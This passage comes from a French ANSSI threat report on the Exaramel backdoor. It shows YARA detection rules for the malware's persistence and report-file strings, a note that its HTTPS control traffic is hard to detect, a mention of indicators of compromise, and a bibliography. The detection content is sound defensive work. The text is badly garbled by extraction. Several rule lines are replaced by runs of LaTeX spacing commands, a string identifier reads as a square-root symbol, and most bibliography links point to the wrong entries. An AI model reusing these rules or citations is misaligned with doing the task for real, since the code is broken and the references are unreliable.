208 author = "FR/ANSSI/SDO"
209 description = "Misc strings describing persistence methods"
210 TLP = "White"
211
212 strings:
213 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad214 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad215 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad216 \sqrt[2]{ } = "freebsd rc"
217
218 condition:
219 all of them
220 }
221
222 private rule exaramel_strings_report {
223
224 meta:
225 author = "FR/ANSSI/SDO"
226 description = "Misc strings coming from report file name"
227 TLP = "White"
228
229 strings:
230 $ = "systemdupdate.rep"
231 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \232 \qquad \qquad \233234 condition:
235 all of them
236 }
237
238 rule exaramel_strings {
239
240 meta:
241 author = "FR/ANSSI/SDO"
242 description = "Misc strings including URLs, typos, supported startup systems
                               ,→ and report file names"
```
**TLP:WHITE**

27/01/2021 Page **37** sur **40**

```
243 TLP = "White"
244
245 condition:
246 exaramel_strings_typo or (exaramel_strings_url and
                     exaramel_strings_persistence) or (exaramel_strings_persistence and
                    exaramel_strings_report) or (exaramel_strings_url and
                     exaramel_strings_report)
                  ,→
                  ,→
                  ,→
247 }
```
### **7.2.3 Détection réseau**

**Exaramel** communique avec son serveur de contrôle en HTTPS. L'implémentation TLS utilisée est celle de la bibliothèque standard du langage GO. Aucun paramétrage inhabituel n'est effectué. Dans ces conditions, il semble délicat de détecter les communications réseau d'**Exaramel**.

### 7.3 Indicateurs de compromission

Un *event* MISP est disponible avec les éléments techniques indiqués dans ce rapport.



## **8 Bibliographie**

- [1] ESET. *New Telebots Backdoor : First Evidence Linking Industroyer to NotPetya*. Octobre 2018. URL : https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyernotpetya/.
- <span id="page-38-7"></span>[2] CENTREON. *Centreon Documentation*. URL : https://docs.centreon.com.
- <span id="page-38-0"></span>[3] [Andrew E.](https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyer-notpetya/) KRAMER et Andrew [HIGGINS. "In Ukraine, a Malware Expert Who Could Blow the Whistle on](https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyer-notpetya/) Russian Hacking". Août 2017. URL : https://www.nytimes.com/2017/08/16/world/europe/russia- ukraine- malware- hackingwitn[ess.html](https://docs.centreon.com).
- <span id="page-38-1"></span>[4] PETRI KROHN. *Did a Ukrainian University Student Create Grizzly Steppe ?* Janvier 2017. URL : https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-creategrizzly-steppe/.
- <span id="page-38-2"></span>[5] [TRUSTWAVE - SP](https://www.nytimes.com/2017/08/16/world/europe/russia-ukraine-malware-hacking-witness.html)IDERLABS. *Authentication and Encryption in PAS Web Shell Variant*. URL : https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-andencr[yption-in-pas-web-shell-variant/](https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-create-grizzly-steppe/).
- <span id="page-38-3"></span>[6] [WORDFENCE.](https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-create-grizzly-steppe/) *US Govt Data Shows Russia Used Outdated Ukrainian PHP Malware*. Décembre 2016. URL : [https://www.wordfence.com/blog/2016/12/russia-malware-ip-hack/](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-and-encryption-in-pas-web-shell-variant/).
- [7] YOBI WIKI. *Forensics on Incident 3*. 2014. URL : [https://wiki.yobi.be/wiki/Forens](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-and-encryption-in-pas-web-shell-variant/)ics\_on\_Incident\_3.
- <span id="page-38-4"></span>[8] DHS/CISA US-CERT. *Enhanced Analysis of Grizzly Steppe Activity*. Décembre 2017. URL : [https://us-cert.cisa.gov/GRIZZLY-STEPPE-Russian-Malicious-Cybe](https://www.wordfence.com/blog/2016/12/russia-malware-ip-hack/)r-Activity.
- <span id="page-38-5"></span>[9] Anton CHEREPANOV. 11 novembre 2019. URL : [https://twitter.com/cherepanov74/status/119376268](https://wiki.yobi.be/wiki/Forensics_on_Incident_3)6586277889.
- <span id="page-38-6"></span>[10] ANSSI. *[Recommandations relatives à l'administration sécurisée des systèmes d'information](https://us-cert.cisa.gov/GRIZZLY-STEPPE-Russian-Malicious-Cyber-Activity)*. 2018. URL : https://www.ssi.gouv.fr/administration/guide/securiser-ladministration-des-systemesdinformation/.
- [11] ANSSI. *[Recommandations de configuration d'un système GNU/Linux](https://twitter.com/cherepanov74/status/1193762686586277889)*. 2019. URL : [https://www.ssi.gouv.fr/guide/recommandations-de-securite-relatives-a-un-systeme](https://www.ssi.gouv.fr/administration/guide/securiser-ladministration-des-systemes-dinformation/)gnulinux/.
- [12] [DHS/CISA US-C](https://www.ssi.gouv.fr/administration/guide/securiser-ladministration-des-systemes-dinformation/)ERT. *Malware Initial Findings Report (MIFR) 10105049-Update2*. Mars 2017.

1.0 - 27/01/2021 Licence ouverte (Étalab - v2.0)

**AGENCE NATIONALE DE LA SÉCURITÉ DES SYSTÈMES D'INFORMATION**

ANSSI - 51 boulevard de la Tour-Maubourg, 75700 PARIS 07 SP www.cert.ssi.gouv.fr / cert-fr.cossi@ssi.gouv.fr





